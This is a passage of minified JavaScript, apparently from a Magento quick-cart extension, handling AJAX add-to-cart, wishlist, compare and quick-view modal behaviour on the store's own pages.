_self=this,_options=_self.options,_msg=json.messages;$(_options.idReport).show();_self._hideLoader();_self._checkBtnLink(json);$(_options.clsInerWrap).addClass("report-messages");$(_options.clsMessages).html(_msg);if(json.success){$(_options.clsMessages).addClass("msg-success");}else{$(_options.clsMessages).addClass("msg-error");}
if(typeof json.isPageCheckoutContent!=="undefined"&&json.isPageCheckoutContent){var _content=$(json.content).html();if($("form.form.form-cart",$(json.content)).length){$("form.form.form-cart",$(_options.cartContainerSelector)).replaceWith($(json.content).html());$("form.form.form-cart",$(_options.cartContainerSelector)).prepend('<input name="form_key" type="hidden" value="'+$.mage.cookies.get("form_key")+'">');var deferred=$.Deferred();require(["Magento_Checkout/js/action/get-totals"],function(getTotalsAction){getTotalsAction([],deferred);});}else{$(_options.cartContainerSelector).replaceWith($(json.content));}}
if(typeof json.isComparePageContent!=="undefined"&&json.isComparePageContent){$(_options.btnActionPrintCompare).remove();$(_options.tableCompare).replaceWith($(json.content));}
if(typeof json.isWishlistPageContent!=="undefined"&&json.isWishlistPageContent){$(".toolbar.wishlist-toolbar").remove();$("script#form-tmpl").remove();$(_options.formWishlist).replaceWith($(json.content));}
if(_options.countDownNumber){_self._closeBoxComfim(_options.countDownNumber);}
_self._clickContinue();},_clickContinue:function(){var _self=this,_options=_self.options;$("body").off("click",_options.btnContinue).on("click",_options.btnContinue,function(e){e.preventDefault();_self._closeModalSelf();return false;});},_prepareUrl:function(url){if(typeof url!=="undefined"&&url!==null){if(url.search("checkout/cart")!==-1){return(url=url.replace("checkout/cart","cartquickpro/cart"));}else if(url.search("wishlist/index")!==-1){return(url=url.replace("wishlist/index","cartquickpro/wishlist_index"));}else if(url.search("catalog/product_compare")!==-1){return(url=url.replace("catalog/product_compare","cartquickpro/product_compare"));}
return url;}},_sendAjax:function(oldAction,data,isaddtocart){isaddtocart=isaddtocart||false;var _self=this,_options=_self.options,_url_basic=oldAction,_url_ajax=oldAction;if(oldAction.search("options=cart")!==-1){_url_ajax=_self.options.addUrl;}
if(_self._isCheckoutPage()){data+="&isCheckoutPage=1";}else if(_self._isComparePage()){data+="&isComparePage=1";}else if(_self._isWishlistPage()){data+="&isWishlistPage=1";}
$.ajax({type:"post",url:_self._prepareUrl(_url_ajax),data:data,dataType:"json",beforeSend:function(){if(isaddtocart){$(_options.minicartSelector).trigger("contentLoading");}
_self._showLoader();},success:function(data){},complete:function(){},error:function(){},}).done(function(json){if(typeof json.url!=="undefined"&&json.url!==null){_self._requestQuickview(json.url);}else{_self._afterAjax(json);if(isaddtocart){$(_options.minicartSelector).trigger("contentUpdated");}
$(document).trigger("afterAjaxProductsLoaded");$(document).trigger("afterAjaxLazyLoad");}}).fail(function(error){console.log(JSON.stringify(error));$(_options.idContainer).customModal("closeModal");alert({modalClass:"smcqp-confirm",content:_options.errorMessage,title:"",actions:{always:function(event){var e=typeof event!=="undefined"?event:jQuery.Event("click");e.stopImmediatePropagation();window.location.href=_options.urlCurrent;},},});});return false;},_closeBoxComfim:function(_time){var _self=this,_options=_self.options;if(_time){_time=_time-1;$(_options.btnContinue).attr("data-count",_time);_options.timeCountDown=setTimeout(function(){if(typeof _options.timeCountDown!=="undefined"){window.clearTimeout(_options.timeCountDown);_options.timeCountDown=0;}
_self._closeBoxComfim(_time);},1000);}else{_self._closeModalSelf();}},_closeModalSelf:function(){var _self=this,_options=_self.options;if(typeof _options.timeCountDown!=="undefined"){window.clearTimeout(_options.timeCountDown);_options.timeCountDown=0;}
$(_options.idContainer).customModal("closeModal");},_requestQuickview:function(_link){var _self=this,_options=_self.options;var _url=_self._prepareUrl(_link);_url=_url.substr(_url.length-1)=="/"?_url.substring(0,_url.length-1):_url;$(_options.idContainer).customModal("openModal");$(_options.clsInerWrap).addClass("smcqp-options");if($("#"+_options.idIframe).length){$("#"+_options.idIframe).remove();}
var ifr=$("<iframe/>",{id:_options.idIframe,src:_url+"/randtime/"+new Date().getTime(),scrolling:"no",frameborder:0,width:"100%",height:"301px",load:function(){_self._hideLoader();$(_options.idContents).show();_self.setHeightIframe(ifr);},});$(_options.idContents).append(ifr);$(_options.idContents).trigger("contentUpdated");},setHeightIframe:function(ifr){var _self=this,_options=_self.options,_time=_self.options.timeSetHeight,_ifr=document.getElementById(_options.idIframe);if(typeof ifr==="undefined"||ifr===null||typeof _ifr==="undefined"||_ifr===null)return;var ifr_height=_ifr.getAttribute("height"),_content=_ifr.contentWindow;if(typeof _content==="undefined"||_content===null||_content.document.body===null)return;var _content_temp=_content.document.body.scrollHeight;var _diff=window.innerHeight-_content_temp;var _content_height=_diff>0?_content_temp:window.innerHeight-100;if(typeof _content_temp!=="undefined"){if(ifr.height()!==_content_temp){ifr.height(_content_temp);}}
if(_time=="undefined")_time=0;clearTimeout(_time);_time=setTimeout(function(){_self.setHeightIframe(ifr);},500);},});return $.cartQuickPro.ajaxCart;});